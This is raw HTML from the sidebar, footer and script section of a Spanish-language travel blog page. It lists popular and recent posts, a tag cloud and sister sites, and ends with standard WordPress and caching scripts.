src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/11/guia-de-viajes-a-nueva-york/" title="Guía de Viajes a Nueva York" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=160%2C160&amp;ssl=1 4x" alt="Guía de Viajes a Nueva York" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/11/nueva-york-e1726072441213.webp?resize=160%2C160&amp;ssl=1 4x" alt="Guía de Viajes a Nueva York" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/11/guia-de-viajes-a-nueva-york/" title="Guía de Viajes a Nueva York" class="bump-view" data-bump-view="tp">Guía de Viajes a Nueva York</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2015/11/caracteristicas-de-la-cultura-las-vegas/" title="Cultura Las Vegas: Resumen, Ubicación, Características y Costumbres [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cultura Las Vegas: Resumen, Ubicación, Características y Costumbres [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2015/11/cultura-las-vegas.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cultura Las Vegas: Resumen, Ubicación, Características y Costumbres [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2015/11/caracteristicas-de-la-cultura-las-vegas/" title="Cultura Las Vegas: Resumen, Ubicación, Características y Costumbres [Actualizado]" class="bump-view" data-bump-view="tp">Cultura Las Vegas: Resumen, Ubicación, Características y Costumbres [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_79f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_79f" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#f89c9994918c90b8998a949d9b97888a979c8d9b9b9197969d8bd69b9795" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6971f787b087f
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2009\/08\/hoteles-en-guadalajara-mexico\/":836};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
